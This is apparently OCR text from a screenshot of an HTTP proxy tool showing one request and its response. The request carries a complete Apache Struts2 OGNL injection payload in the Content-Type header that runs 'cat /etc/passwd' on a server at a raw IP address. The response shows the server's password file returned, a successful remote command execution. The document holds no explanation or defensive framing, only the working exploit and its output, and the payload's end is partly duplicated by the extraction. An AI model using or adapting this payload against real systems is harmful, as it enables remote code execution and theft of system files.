 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 160.30.231.203:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=1f3dxmxq6d9cfrh4hx76en1yh
9 Connection: close
10 Content-Type:
%{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_me
mberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.A
ctionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xw
ork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlU
til.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='cat
/etc/passwd').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().co
ntains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(
#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.sta
rt()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStr
eam())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#
ros.flush())}tils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
11 Content-Length: 0
12
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Jul 2025 06:00:57 GMT
3 Connection: close
4 Server: Jetty(9.2.11.v20150529)
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/bin/false
25